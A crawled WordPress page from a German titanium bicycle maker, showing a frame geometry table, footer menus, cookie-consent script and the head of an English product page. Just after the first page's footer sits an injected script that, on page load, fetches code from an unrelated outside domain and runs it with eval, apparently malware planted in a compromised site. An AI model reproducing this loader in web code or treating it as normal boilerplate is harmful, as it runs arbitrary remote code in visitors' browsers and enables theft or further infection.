</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h3 style="text-align: center" class="vc_custom_heading">Geometrie</h3><div class="vc_empty_space" style="height: 64px"><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="640" height="500" src="https://rabbit.de/dev/wp-content/uploads/2018/04/rabbit_cycles_titanium_best_geometry_for_me.png" class="vc_single_image-img attachment-full" alt="" srcset="https://rabbit.de/dev/wp-content/uploads/2018/04/rabbit_cycles_titanium_best_geometry_for_me.png 640w, https://rabbit.de/dev/wp-content/uploads/2018/04/rabbit_cycles_titanium_best_geometry_for_me-300x234.png 300w" sizes="(max-width: 640px) 100vw, 640px"></div>
		</figure>
	</div>
<div class="vc_empty_space" style="height: 32px"><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
<table id="tablepress-11" class="tablepress tablepress-id-11">
<thead>
<tr class="row-1 odd">
	<th class="column-1">SIZE (cm)</th><th class="column-2">EFF TT (cm)</th><th class="column-3">SEAT TUBE (cm)</th><th class="column-4">HEAD TUBE (cm)</th><th class="column-5">HEAD ANGLE</th><th class="column-6">SEAT ANGLE</th><th class="column-7">BB DROP (cm)</th><th class="column-8">CHAINSTAY LENGTH (cm)</th><th class="column-9">STAND-OVER (in)</th><th class="column-10">STACK</th><th class="column-11">REACH</th><th class="column-12">FORK</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
	<td class="column-1">48</td><td class="column-2">51.5</td><td class="column-3">45.0</td><td class="column-4">12.0</td><td class="column-5">71.50</td><td class="column-6">74.75</td><td class="column-7">7.6</td><td class="column-8">41.5</td><td class="column-9">28.6</td><td class="column-10">543</td><td class="column-11">367</td><td class="column-12">50</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1">50</td><td class="column-2">52.5</td><td class="column-3">47.0</td><td class="column-4">12.0</td><td class="column-5">72.00</td><td class="column-6">74.50</td><td class="column-7">7.6</td><td class="column-8">41.5</td><td class="column-9">29.0</td><td class="column-10">545</td><td class="column-11">374</td><td class="column-12">50</td>
</tr>
<tr class="row-4 even">
	<td class="column-1">52</td><td class="column-2">53.5</td><td class="column-3">48.5</td><td class="column-4">13.0</td><td class="column-5">72.00</td><td class="column-6">74.25</td><td class="column-7">7.5</td><td class="column-8">41.5</td><td class="column-9">29.7</td><td class="column-10">554</td><td class="column-11">379</td><td class="column-12">50</td>
</tr>
<tr class="row-5 odd">
	<td class="column-1">54</td><td class="column-2">54.5</td><td class="column-3">50.0</td><td class="column-4">15.0</td><td class="column-5">72.25</td><td class="column-6">74.00</td><td class="column-7">7.5</td><td class="column-8">41.5</td><td class="column-9">30.3</td><td class="column-10">575</td><td class="column-11">380</td><td class="column-12">43</td>
</tr>
<tr class="row-6 even">
	<td class="column-1">55</td><td class="column-2">55.5</td><td class="column-3">51.0</td><td class="column-4">16.0</td><td class="column-5">72.75</td><td class="column-6">73.50</td><td class="column-7">7.5</td><td class="column-8">41.5</td><td class="column-9">30.7</td><td class="column-10">585</td><td class="column-11">383</td><td class="column-12">43</td>
</tr>
<tr class="row-7 odd">
	<td class="column-1">56</td><td class="column-2">56.5</td><td class="column-3">52.0</td><td class="column-4">17.0</td><td class="column-5">73.00</td><td class="column-6">73.25</td><td class="column-7">7.5</td><td class="column-8">41.5</td><td class="column-9">31.0</td><td class="column-10">595</td><td class="column-11">387</td><td class="column-12">43</td>
</tr>
<tr class="row-8 even">
	<td class="column-1">58</td><td class="column-2">57.5</td><td class="column-3">53.5</td><td class="column-4">18.0</td><td class="column-5">73.00</td><td class="column-6">73.00</td><td class="column-7">7.3</td><td class="column-8">42.0</td><td class="column-9">31.5</td><td class="column-10">603</td><td class="column-11">392</td><td class="column-12">43</td>
</tr>
<tr class="row-9 odd">
	<td class="column-1">60</td><td class="column-2">58.5</td><td class="column-3">55.0</td><td class="column-4">20.0</td><td class="column-5">73.25</td><td class="column-6">72.50</td><td class="column-7">7.1</td><td class="column-8">42.0</td><td class="column-9">32.2</td><td class="column-10">621</td><td class="column-11">390</td><td class="column-12">43</td>
</tr>
<tr class="row-10 even">
	<td class="column-1">62</td><td class="column-2">59.5</td><td class="column-3">57.0</td><td class="column-4">22.0</td><td class="column-5">73.25</td><td class="column-6">72.50</td><td class="column-7">7.0</td><td class="column-8">42.0</td><td class="column-9">32.9</td><td class="column-10">639</td><td class="column-11">395</td><td class="column-12">43</td>
</tr>
</tbody>
</table>
<!-- #tablepress-11 from cache -->

		</div>
	</div>
<div class="vc_empty_space" style="height: 64px"><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h3 style="text-align: center" class="vc_custom_heading">Weitere Modelle</h3><div class="vc_empty_space" style="height: 64px"><span class="vc_empty_space_inner"></span></div>
<!-- vc_grid start -->
<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_masonry_grid" data-initial-loading-animation="zoomIn" data-vc-grid-settings='{"page_id":38,"style":"all-masonry","action":"vc_get_vc_grid_data","shortcode_id":"1571124322286-d43f29de-3d9d-4","tag":"vc_masonry_grid"}' data-vc-request="https://rabbit.de/dev/wp-admin/admin-ajax.php?lang=de" data-vc-post-id="38" data-vc-public-nonce="51edcddbb3">
	</div>
</div><!-- vc_grid end -->
<div class="vc_empty_space" style="height: 32px"><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div></div></div></div></div>
		</div><!-- .entry-content -->
		<nav id="post-navigation" class="navigation post-navigation" role="navigation" aria-label="Post Navigation"><span class="screen-reader-text">Beitrags-Navigation</span><div class="nav-links"><div class="nav-previous"><a href="https://rabbit.de/bikes/triathlon/" rel="prev">Triathlon</a></div><div class="nav-next"><a href="https://rabbit.de/bikes/road-classic-b/" rel="next">Road Classic + Di2</a></div></div></nav>
</div><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

			
			<div class="footer-widgets col-4 fix">

				
						<div class="block footer-widget-1">
							<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer_a-container"><ul id="menu-footer_a" class="menu"><li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://rabbit.de/produkte/">Produkte</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://rabbit.de/produkte/bikes/">Modelle</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://rabbit.de/produkte/teile/">Teile</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://rabbit.de/produkte/geometrie/">Geometrie</a></li>
<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://rabbit.de/impressum/">Impressum</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://rabbit.de/datenschutz/">Datenschutz</a></li>
</ul></div></div>						</div>

					
						<div class="block footer-widget-2">
							<div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer_b-container"><ul id="menu-footer_b" class="menu"><li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://rabbit.de/ausstellung/">Ausstellung</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://rabbit.de/ausstellung/rabbit-world-making-style/">RABBIT World</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://rabbit.de/ausstellung/showroom-bavarian-finest-e-bikes/">Titan Bikes Showroom @ Bavarian Finest E-Bikes</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://rabbit.de/ausstellung/messen/">Messen</a></li>
</ul></div></div>						</div>

					
						<div class="block footer-widget-3">
							<div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer_c-container"><ul id="menu-footer_c" class="menu"><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://rabbit.de/warum-titan/">Warum Titan?</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://rabbit.de/warum-titan/rabbit-cycles/">RABBIT Cycles</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://rabbit.de/warum-titan/unsere-grundsaetze/">Unsere Grunds&auml;tze</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://rabbit.de/warum-titan/geschichte/">Geschichte</a></li>
</ul></div></div>						</div>

					
						<div class="block footer-widget-4">
							<div id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer_d-container"><ul id="menu-footer_d" class="menu"><li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://rabbit.de/support/">Support</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://rabbit.de/support/leasing-finanzierung/">Leasing &amp; Finanzierung</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://rabbit.de/support/haendler-werden/">H&auml;ndler werden</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://rabbit.de/support/rabbit-haendler/">Fachhandel</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="https://rabbit.de/support/kontakt/">Kontakt</a></li>
</ul></div></div>						</div>

					
			</div><!-- /.footer-widgets  -->

				<div class="site-info">
					
			&copy; Rabbit Cycles 2026		
						<br> 						
		
		
		</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel="stylesheet" id="flexslider-css" href="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css" type="text/css" media="all">
<link rel="stylesheet" id="prettyphoto-css" href="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css" type="text/css" media="all">
<link rel="stylesheet" id="vc_pageable_owl-carousel-css-css" href="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/assets/owl.min.css" type="text/css" media="">
<link rel="stylesheet" id="animate-css-css" href="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css" type="text/css" media="">
<link rel="stylesheet" id="subscribe-and-connect-theme-icons-css" href="https://rabbit.de/dev/wp-content/plugins/subscribe-and-connect/assets/css/themes/icons.css" type="text/css" media="all">
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/themes/campus/assets/js/navigation.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/themes/campus/assets/js/skip-link-focus-fix.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-includes/js/wp-embed.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/lib/bower/masonry/dist/masonry.pkgd.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-includes/js/underscore.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js"></script>
    
    <!-- Init the script -->
    <script>
        COOKIES_ENABLER.init({
            scriptClass: 'ginger-script',
            iframeClass: 'ginger-iframe',
            acceptClass: 'ginger-accept',
            disableClass: 'ginger-disable',
            dismissClass: 'ginger-dismiss',
            bannerClass: 'ginger_banner-wrapper',
            bannerHTML:
                document.getElementById('ginger-banner-html') !== null ?
                    document.getElementById('ginger-banner-html').innerHTML :
                    '<div class="ginger_banner top dark ginger_container ginger_container--open">'
                                                            + '<a href="#" class="ginger_btn ginger-accept ginger_btn_accept_all">'
                    + 'Accept Cookie'
                    + '<\/a>'
                    + '<p class="ginger_message">'
                    + 'Um die Inhalte unseres Webauftritts f&uuml;r Sie bestm&ouml;glich darzustellen, setzen wir Cookies ein.<br \/><br \/>Mehr Informationen &uuml;ber Cookies und die Option, der Cookie-Verwendung zu widersprechen enth&auml;lt unsere&nbsp;<a href=\"http://rabbit.de/dev/datenschutz/\">Datenschutzerkl&auml;rung<\/a>.'
                    + ''
                                        + '<\/div>',
                                    cookieDuration: 365,
                        eventScroll: false,
            scrollOffset: 20,
            clickOutside: false,
            cookieName: 'ginger-cookie',
            forceReload: false,
            iframesPlaceholder: true,
            iframesPlaceholderClass: 'ginger-iframe-placeholder',
            iframesPlaceholderHTML:
                document.getElementById('ginger-iframePlaceholder-html') !== null ?
                    document.getElementById('ginger-iframePlaceholder-html').innerHTML :
                    '<p>Um die Inhalte unseres Webauftritts f&uuml;r Sie bestm&ouml;glich darzustellen, setzen wir Cookies ein.<br \/><br \/>Mehr Informationen &uuml;ber Cookies und die Option, der Cookie-Verwendung zu widersprechen enth&auml;lt unsere&nbsp;<a href=\"http://rabbit.de/dev/datenschutz/\">Datenschutzerkl&auml;rung<\/a>.'
                    + '<a href="#" class="ginger_btn ginger-accept">Accept Cookie'
                    + '<\/p>'
        });
    </script>
    <!-- End Ginger Script -->


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rabbit.de/en/bikes/road-disc-di2/
body_size: 10009
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="">

<title>Road Disc + Di2 - Rabbit Cycles</title>
<link rel="alternate" hreflang="de" href="https://rabbit.de/bikes/roaddisc-b/">
<link rel="alternate" hreflang="en" href="https://rabbit.de/en/bikes/road-disc-di2/">
<link rel="canonical" href="https://rabbit.de/en/bikes/road-disc-di2/">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Road Disc + Di2 - Rabbit Cycles">
<meta property="og:url" content="https://rabbit.de/en/bikes/road-disc-di2/">
<meta property="og:site_name" content="Rabbit Cycles">
<meta property="article:section" content="BeautyShot">
<meta property="og:image" content="https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3108-1024x768.jpg">
<meta property="og:image:secure_url" content="https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3108-1024x768.jpg">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="768">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Road Disc + Di2 - Rabbit Cycles">
<meta name="twitter:image" content="https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3108.jpg">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="stylesheet" id="ginger-style-css" href="https://rabbit.de/dev/wp-content/plugins/ginger/front/css/cookies-enabler.css" type="text/css" media="all">
<link rel="stylesheet" id="subscribe-and-connect-css" href="https://rabbit.de/dev/wp-content/plugins/subscribe-and-connect/assets/css/frontend.css" type="text/css" media="all">
<link rel="stylesheet" id="wpml-menu-item-0-css" href="//rabbit.de/dev/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css" type="text/css" media="all">
<style id="wpml-menu-item-0-inline-css" type="text/css">
.wpml-ls-slot-2, .wpml-ls-slot-2 a, .wpml-ls-slot-2 a:visited{background-color:#e5e5e5;color:#222222;}.wpml-ls-slot-2:hover, .wpml-ls-slot-2:hover a, .wpml-ls-slot-2 a:hover{color:#000000;background-color:#eeeeee;}.wpml-ls-slot-2.wpml-ls-current-language, .wpml-ls-slot-2.wpml-ls-current-language a, .wpml-ls-slot-2.wpml-ls-current-language a:visited{color:#222222;background-color:#eeeeee;}.wpml-ls-slot-2.wpml-ls-current-language:hover, .wpml-ls-slot-2.wpml-ls-current-language:hover a, .wpml-ls-slot-2.wpml-ls-current-language a:hover{color:#000000;background-color:#eeeeee;}
</style>
<link rel="stylesheet" id="wpml-cms-nav-css-css" href="https://rabbit.de/dev/wp-content/plugins/wpml-cms-nav/res/css/navigation.css" type="text/css" media="all">
<link rel="stylesheet" id="cms-navigation-style-base-css" href="https://rabbit.de/dev/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css" type="text/css" media="screen">
<link rel="stylesheet" id="cms-navigation-style-css" href="https://rabbit.de/dev/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css" type="text/css" media="screen">
<link rel="stylesheet" id="storefront-style-css" href="https://rabbit.de/dev/wp-content/themes/campus/style.css" type="text/css" media="all">
<style id="storefront-style-inline-css" type="text/css">

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			.site-footer .storefront-handheld-footer-bar a:not(.button),
			button.menu-toggle,
			button.menu-toggle:hover {
				color: #666666;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #666666;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a,
			.site-header ul.menu li.current-menu-item > a {
				color: #989898;
			}

			table th {
				background-color: #f8f8f8;
			}

			table tbody td {
				background-color: #fdfdfd;
			}

			table tbody tr:nth-child(2n) td {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ededed;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #5e5e5e;
			}

			.storefront-handheld-footer-bar ul li.cart .count,
			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #666666;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				color: #ededed;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				border-color: #ededed;
			}

			h1, h2, h3, h4, h5, h6 {
				color: #484c51;
			}

			.widget h1 {
				border-bottom-color: #484c51;
			}

			body,
			.secondary-navigation a,
			.onsale,
			.pagination .page-numbers li .page-numbers:not(.current), .woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #43454b;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .byline a {
				color: #75777d;
			}

			a  {
				color: #0093dd;
			}

			a:focus,
			.button:focus,
			.button.alt:focus,
			.button.added_to_cart:focus,
			.button.wc-forward:focus,
			button:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus {
				outline-color: #0093dd;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .added_to_cart, .widget a.button, .site-header-cart .widget_shopping_cart a.button {
				background-color: #0093dd;
				border-color: #0093dd;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .added_to_cart:hover, .widget a.button:hover, .site-header-cart .widget_shopping_cart a.button:hover {
				background-color: #007ac4;
				border-color: #007ac4;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .added_to_cart.alt, .widget-area .widget a.button.alt, .added_to_cart, .pagination .page-numbers li .page-numbers.current, .woocommerce-pagination .page-numbers li .page-numbers.current, .widget a.button.checkout {
				background-color: #2c2d33;
				border-color: #2c2d33;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .added_to_cart.alt:hover, .widget-area .widget a.button.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #13141a;
				border-color: #13141a;
				color: #ffffff;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #61656b;
			}

			.site-footer a:not(.button) {
				color: #2c2d33;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6 {
				color: #494c50;
			}

			#order_review,
			#payment .payment_methods > li .payment_box {
				background-color: #ffffff;
			}

			#payment .payment_methods > li {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:hover {
				background-color: #f5f5f5;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #777777;
				}

				.secondary-navigation ul.menu a {
					color: #5e5e5e;
				}

				.site-header-cart .widget_shopping_cart,
				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #e5e5e5;
				}
			}
</style>
<link rel="stylesheet" id="storefront-fonts-css" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,700,900&amp;subset=latin%2Clatin-ext" type="text/css" media="all">
<link rel="stylesheet" id="tablepress-default-css" href="https://rabbit.de/dev/wp-content/plugins/tablepress/css/default.min.css" type="text/css" media="all">
<link rel="stylesheet" id="js_composer_front-css" href="//rabbit.de/dev/wp-content/uploads/js_composer/js_composer_front_custom.css" type="text/css" media="all">
<link rel="stylesheet" id="custom-css-css" href="https://rabbit.de/dev/wp-content/plugins/theme-customisations-master/custom/style.css" type="text/css" media="all">
<link rel="stylesheet" id="shcs-styles-css" href="https://rabbit.de/dev/wp-content/plugins/storefront-homepage-contact-section/assets/css/style.css" type="text/css" media="all">
<style id="shcs-styles-inline-css" type="text/css">

		.storefront-homepage-contact-section .shcs-overlay {
			background-color: rgba(255, 255, 255, 0.8);
		}

		.storefront-homepage-contact-section .shcs-contact-details ul li:before {
			color: #0093dd;
		}
</style>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/ginger/addon/analytics/gingeranalytics.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/ginger/front/js/cookies-enabler.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-includes/js/jquery/jquery.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-includes/js/jquery/jquery-migrate.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/theme-customisations-master/custom/custom.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"de_DE":"https:\/\/rabbit.de\/bikes\/roaddisc-b\/","de":"https:\/\/rabbit.de\/bikes\/roaddisc-b\/","DE":"https:\/\/rabbit.de\/bikes\/roaddisc-b\/","en_US":"https:\/\/rabbit.de\/en\/bikes\/road-disc-di2\/","en":"https:\/\/rabbit.de\/en\/bikes\/road-disc-di2\/","US":"https:\/\/rabbit.de\/en\/bikes\/road-disc-di2\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"rabbit.de","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js"></script>
<link rel="https://api.w.org/" href="https://rabbit.de/wp-json/">
<link rel="shortlink" href="https://rabbit.de/en/?p=1054">
<link rel="alternate" type="application/json+oembed" href="https://rabbit.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frabbit.de%2Fen%2Fbikes%2Froad-disc-di2%2F">
<link rel="alternate" type="text/xml+oembed" href="https://rabbit.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frabbit.de%2Fen%2Fbikes%2Froad-disc-di2%2F&amp;format=xml">
<meta name="generator" content="WPML ver:4.0.3 stt:1,3;">
            <script type="text/javascript">
        var ginger_logger = "Y";
        var ginger_logger_url = "https://rabbit.de/en/";
        var current_url = "https://rabbit.de/en/bikes/road-disc-di2/";

        function gingerAjaxLogTime(status) {
            var xmlHttp = new XMLHttpRequest();
            var parameters = "ginger_action=time";
            var url= ginger_logger_url + "?" + parameters;
            xmlHttp.open("GET", url, true);

            //Black magic paragraph
            xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

            xmlHttp.onreadystatechange = function() {
                if(xmlHttp.readyState == 4 && xmlHttp.status == 200) {
                    var time = xmlHttp.responseText;
                    gingerAjaxLogger(time, status);
                }
            }

            xmlHttp.send(parameters);
        }

        function gingerAjaxLogger(ginger_logtime, status) {
            console.log(ginger_logtime);
            var xmlHttp = new XMLHttpRequest();
            var parameters = "ginger_action=log&time=" + ginger_logtime + "&url=" + current_url + "&status=" + status;
            var url= ginger_logger_url + "?" + parameters;
            //console.log(url);
            xmlHttp.open("GET", url, true);

            //Black magic paragraph
            xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

            xmlHttp.send(parameters);
        }

    </script>
            <style>
            .ginger_container.dark {
                        }

                                                            .ginger_container.bottom
{
padding:20px;
}

.ginger_container .ginger_btn, .ginger_container .ginger_btn:visited
{
	background-color: #ffca00 !important;
	box-shadow: none !important;
}                    </style>
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress.">
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: ##ffffff; }
</style>
<link rel="icon" href="https://rabbit.de/dev/wp-content/uploads/2018/04/cropped-rabbit_banner_home_logo-1024x1024_black-32x32.png" sizes="32x32">
<link rel="icon" href="https://rabbit.de/dev/wp-content/uploads/2018/04/cropped-rabbit_banner_home_logo-1024x1024_black-192x192.png" sizes="192x192">
<link rel="apple-touch-icon-precomposed" href="https://rabbit.de/dev/wp-content/uploads/2018/04/cropped-rabbit_banner_home_logo-1024x1024_black-180x180.png">
<meta name="msapplication-TileImage" content="https://rabbit.de/dev/wp-content/uploads/2018/04/cropped-rabbit_banner_home_logo-1024x1024_black-270x270.png">
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="bikes-template-default single single-bikes postid-1054 custom-background wp-custom-logo group-blog no-wc-breadcrumb storefront-full-width-content right-sidebar wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header sticky-enabled" role="banner" style="background-image: none; ">
		<div class="col-full">

					<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://rabbit.de/en/" class="custom-logo-link" rel="home" itemprop="url"><img width="734" height="110" src="https://rabbit.de/dev/wp-content/uploads/2018/04/cropped-rabbit_cycles_logo_typo_head_black-2x-1.png" class="custom-logo" alt="Rabbit Cycles" itemprop="logo" srcset="https://rabbit.de/dev/wp-content/uploads/2018/04/cropped-rabbit_cycles_logo_typo_head_black-2x-1.png 734w, https://rabbit.de/dev/wp-content/uploads/2018/04/cropped-rabbit_cycles_logo_typo_head_black-2x-1-300x45.png 300w" sizes="(max-width: 734px) 100vw, 734px"></a>		</div>
		<div class="storefront-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
